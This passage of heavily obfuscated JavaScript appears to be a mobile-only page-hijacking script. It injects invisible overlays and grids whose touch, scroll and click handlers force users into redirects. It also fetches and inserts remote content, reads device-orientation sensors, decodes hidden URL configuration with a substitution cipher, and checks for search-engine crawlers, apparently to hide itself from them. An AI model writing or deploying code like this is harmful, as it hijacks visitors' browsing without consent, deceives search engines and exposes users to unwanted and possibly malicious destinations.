_0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var _0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var _0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++)_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0x7d)](_0x1c8cc0['TYSUl']('#'+_0x59ffaa,'_'),_0x1536d1))&&_0x4883e8['$'](_0x1c8cc0[_0x1184f5(0xc4)](_0x1c8cc0[_0x1184f5(0x11e)](_0x1c8cc0['wWHoC']('#',_0x59ffaa),'_'),_0x1536d1))[_0x1184f5(0x167)]();if(_0x1c8cc0['awPpe']==_0x22b601&&_0x1c8cc0['vokyL']('1',_0x4dc3c3[_0x1184f5(0x17b)])&&_0x4dc3c3[_0x1184f5(0x1aa)]<=_0x4dc3c3[_0x1184f5(0xb2)]){for(_0x1536d1=0x1;_0x1536d1<=0xa;_0x1536d1++){var _0x209e71=_0x4883e8[_0x1184f5(0x66)](_0x1184f5(0x131));_0x209e71['style']=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x1184f5(0x16c)]+_0x1c8cc0[_0x1184f5(0x106)](0xa,_0x1536d1-0x1),_0x1184f5(0x164)),_0x209e71['id']=_0x1c8cc0[_0x1184f5(0x186)](_0x59ffaa+'_',_0x1536d1),'1'==_0x4dc3c3[_0x1184f5(0xdd)]?(_0x1c8cc0[_0x1184f5(0x124)](_0x4883e8[_0x1184f5(0x142)](),0xa)?_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0['JFEub'](_0x4dc3c3[_0x1184f5(0x1ab)],'px'):_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x1c8cc0[_0x1184f5(0xd2)],_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x117)]=_0x1c8cc0[_0x1184f5(0xb1)](_0x1c8cc0[_0x1184f5(0x11e)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3[_0x1184f5(0xc7)]),'px')):(_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x176)]=_0x4dc3c3[_0x1184f5(0x1ab)]+'px',_0x209e71[_0x1184f5(0x11a)][_0x1184f5(0x1cc)]=_0x1c8cc0[_0x1184f5(0x10c)](_0x1c8cc0[_0x1184f5(0x1c0)](_0x4dc3c3[_0x1184f5(0x176)],_0x4dc3c3['reserve_height']),'px')),_0x209e71['addEventListener'](_0x4dc3c3[_0x1184f5(0xd0)],function(){var _0x527e48=_0x1184f5;try{_0x4dc3c3['hid_c_number']+=0x1,_0x4dc3c3['hid_c_number']>=_0x4dc3c3[_0x527e48(0xda)]&&(_0x4dc3c3[_0x527e48(0x17b)]=0x0,_0x4883e8['ac'](_0x4dc3c3,_0x545c6a[_0x527e48(0x118)])),_0x4dc3c3[_0x527e48(0x109)]=_0x545c6a[_0x527e48(0x139)],_0x4883e8[_0x527e48(0x161)](_0x4dc3c3);}catch(_0x4ba1d4){_0x4883e8['catch'](_0x4ba1d4);}}),document[_0x1184f5(0xf7)][_0x1184f5(0x15e)](_0x1c8cc0['STEqA'],_0x209e71);}_0x1c8cc0[_0x1184f5(0x6b)]('0',_0x4dc3c3['is_not'])&&_0x1c8cc0[_0x1184f5(0xfd)](setTimeout,function(){_0x4883e8['ac'](_0x4dc3c3);},0x7d0);}},_0x4883e8['gb']=function(_0x30b82c){var _0x477966=_0x744183,_0x3acc0c={'SnkvJ':function(_0x364273,_0x34a558){return _0x364273>=_0x34a558;},'UaVZG':function(_0x55bbea,_0xcef075){return _0x1c8cc0['QfsoT'](_0x55bbea,_0xcef075);},'zlKha':function(_0x158e78,_0x12f4d8){var _0x13da15=a0_0x4226;return _0x1c8cc0[_0x13da15(0x137)](_0x158e78,_0x12f4d8);},'PNSPj':_0x477966(0x9e)};if(_0x30b82c[_0x477966(0xdf)]>0x1){_0x4883e8['$'](_0x4b87cb)[0x0]&&_0x4883e8['$'](_0x4b87cb)[0x0][_0x477966(0x167)]();var _0x35605c=_0x4883e8['de'](_0x1c8cc0[_0x477966(0xab)]),_0x363d2b=_0x4883e8[_0x477966(0x66)](_0x4b87cb);'1'==_0x30b82c[_0x477966(0xdd)]?_0x363d2b['style']=_0x1c8cc0['bEUwX'](_0x1c8cc0['bEUwX'](_0x35605c,_0x1c8cc0[_0x477966(0x10a)])+_0x1c8cc0[_0x477966(0x193)](_0x30b82c['height'],_0x30b82c['reserve_height']),_0x1c8cc0[_0x477966(0x1c6)]):_0x363d2b[_0x477966(0x11a)]=_0x1c8cc0[_0x477966(0x148)](_0x1c8cc0[_0x477966(0x105)](_0x1c8cc0['bhYyp'](_0x35605c,_0x477966(0xc0)),_0x1c8cc0['zSjqX'](_0x30b82c['height'],_0x30b82c[_0x477966(0xc7)])),'px;'),_0x4883e8['$'](_0x1c8cc0[_0x477966(0x154)]('#',_0x3b89bb))[_0x477966(0xd4)]['appendChild'](_0x363d2b),_0x363d2b[_0x477966(0xe4)](_0x30b82c[_0x477966(0xd0)],function(){var _0x579abf=_0x477966;try{_0x4883e8[_0x579abf(0x16d)](),_0x3acc0c[_0x579abf(0x102)](_0x30b82c[_0x579abf(0xdf)],_0x3acc0c[_0x579abf(0x1c1)](parseInt,_0x3acc0c[_0x579abf(0x178)](0x64,Math[_0x579abf(0x162)]())))&&(_0x30b82c['type']=_0x3acc0c[_0x579abf(0x173)],_0x4883e8[_0x579abf(0x161)](_0x30b82c));}catch(_0x1c2e4d){_0x4883e8[_0x579abf(0x14a)](_0x1c2e4d);}});}},_0x4883e8['qd']=function(_0x11f378,_0x546e9c=_0x744183(0xb0)){var _0x30ec06=_0x744183;if(!_0x4883e8[_0x30ec06(0x159)]())return!0x1;_0x4883e8['$'](_0x100bee)[0x0]&&_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0x167)]();var _0x1ae664=_0x4883e8[_0x30ec06(0x17e)](_0x1c8cc0[_0x30ec06(0x1a5)](_0x30ec06(0x1d4),_0x11f378['id']));if(_0x1c8cc0[_0x30ec06(0x100)]==_0x546e9c&&'1'==_0x11f378['com_state']&&!_0x1ae664&&_0x11f378['com_pvnum_show']<=_0x11f378[_0x30ec06(0xb2)]){var _0xc7831f=_0x4883e8[_0x30ec06(0x66)](_0x100bee);_0xc7831f[_0x30ec06(0x11a)]=_0x4883e8['de'](_0x1c8cc0['cDaKJ']),_0x4883e8['$'](_0x1c8cc0['pvXTG']('#',_0x3b89bb))[_0x30ec06(0xd4)][_0x30ec06(0x96)](_0xc7831f),_0x4883e8['$'](_0x100bee)[0x0][_0x30ec06(0xe4)](_0x11f378['evetype'],function(){var _0x2516c4=_0x30ec06;try{_0x11f378['com_c_number']+=0x1,_0x1c8cc0[_0x2516c4(0xae)](_0x11f378[_0x2516c4(0x1c8)],_0x11f378[_0x2516c4(0xbf)])&&(_0x11f378[_0x2516c4(0x8d)]=0x0,_0x4883e8['qd'](_0x11f378,_0x1c8cc0[_0x2516c4(0x196)])),_0x4883e8[_0x2516c4(0x172)](_0x1c8cc0[_0x2516c4(0x1ba)]('is_com',_0x11f378['id']),'1',parseInt(_0x11f378['com_defer'])),_0x11f378[_0x2516c4(0x109)]=_0x1c8cc0[_0x2516c4(0x12c)],_0x4883e8['open'](_0x11f378);}catch(_0x5e146b){_0x4883e8[_0x2516c4(0x14a)](_0x5e146b);}}),setTimeout(function(){_0x4883e8['qd'](_0x11f378);},0x3e8);}},_0x4883e8[_0x744183(0xf4)]=function(_0x116096){var _0x4ad09f=_0x744183,_0x1610e6={'ONhsl':function(_0x34f3fe,_0x43103c){var _0x1acb09=a0_0x4226;return _0x1c8cc0[_0x1acb09(0x78)](_0x34f3fe,_0x43103c);},'UqqGh':function(_0x558766,_0x193735){return _0x1c8cc0['UBLIp'](_0x558766,_0x193735);},'EkEuV':function(_0x47918b,_0x3b57f4){var _0x5ca175=a0_0x4226;return _0x1c8cc0[_0x5ca175(0x12d)](_0x47918b,_0x3b57f4);},'KUBWC':function(_0x521f07,_0x2c1a36){var _0x1f8dc3=a0_0x4226;return _0x1c8cc0[_0x1f8dc3(0x19f)](_0x521f07,_0x2c1a36);},'Taief':_0x1c8cc0[_0x4ad09f(0x11f)],'CWJUt':_0x4ad09f(0xf4)};setTimeout(function(){var _0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0o00^(mop7SC@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/0o00^(mop7SC@m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ 